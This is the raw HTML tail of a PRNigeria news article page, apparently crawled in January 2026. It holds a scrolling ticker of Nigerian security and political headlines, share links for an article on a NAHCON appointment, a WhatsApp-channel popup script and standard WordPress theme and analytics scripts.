				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/">Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah</a></span><span><a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/">TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages</a></span><span><a href="https://prnigeria.com/2026/01/25/modern-policing-pursuit-gang/">Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin</a></span><span><a href="https://prnigeria.com/2026/01/25/dss-nabs-suspected-sea-pirates/">DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members</a></span><span><a href="https://prnigeria.com/2026/01/25/terrorism-nigeria-needs-global/">Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade</a></span><span><a href="https://prnigeria.com/2026/01/25/trump-onitsha-trader/">Between Trump’s “Genocide” Claim and New York Times’ Onitsha Trader Narrative by YAShuaib</a></span><span><a href="https://prnigeria.com/2026/01/25/troops-neutralise-terrorists-9/">Troops Neutralise Terrorists, Rescue 13-Year-Old in Sububu Forest Offensive</a></span><span><a href="https://prnigeria.com/2026/01/25/troops-arrest-year-old-woman/">Troops Arrest 65-Year-Old Woman for Supplying Drugs to Boko Haram in Borno</a></span><span><a href="https://prnigeria.com/2026/01/24/nigeria-launch-joint-working/">U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges</a></span><span><a href="https://prnigeria.com/2026/01/24/troops-foil-bandits-attack/">Troops Foil Bandits’ Attack, Neutralise One Terrorist in Kaduna</a></span><span><a href="https://prnigeria.com/2026/01/24/west-africa-information/">Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal</a></span><span><a href="https://prnigeria.com/2026/01/24/ecowas-adopts-digital-roadmap/">ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa </a></span><span><a href="https://prnigeria.com/2026/01/24/abdulrazaq-saraki-kawu/">Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope</a></span><span><a href="https://prnigeria.com/2026/01/24/restore-hope-coas-charges/">Restore Hope IX: COAS Charges Troops to Translate Training into Operational Success</a></span><span><a href="https://prnigeria.com/2026/01/24/pantami-mourns-gombe-united/">Pantami Mourns Gombe United Legend Kabiru ‘Ustaz,’ Hails Him as Moral and Skillful Icon</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="NAHCON Appoints Rabiu Kontagora as Secretary"  target="_blank" href="https://api.whatsapp.com/send?text=NAHCON+Appoints+Rabiu+Kontagora+as+Secretary%20https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/" title="NAHCON Appoints Rabiu Kontagora as Secretary" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=NAHCON+Appoints+Rabiu+Kontagora+as+Secretary%20https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/" title="NAHCON Appoints Rabiu Kontagora as Secretary" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="NAHCON Appoints Rabiu Kontagora as Secretary"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=NAHCON+Appoints+Rabiu+Kontagora+as+Secretary&amp;url=https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="NAHCON Appoints Rabiu Kontagora as Secretary" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/&text=NAHCON+Appoints+Rabiu+Kontagora+as+Secretary"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="NAHCON Appoints Rabiu Kontagora as Secretary " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/&amp;media=https://prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg&amp;description=NAHCON+Appoints+Rabiu+Kontagora+as+Secretary"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="NAHCON Appoints Rabiu Kontagora as Secretary " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/&amp;title=NAHCON+Appoints+Rabiu+Kontagora+as+Secretary"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="NAHCON Appoints Rabiu Kontagora as Secretary " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976e62f92bd3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"67957","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "67957" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[67957]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.819 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 04:57:35 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -469
content:
{"67957":543}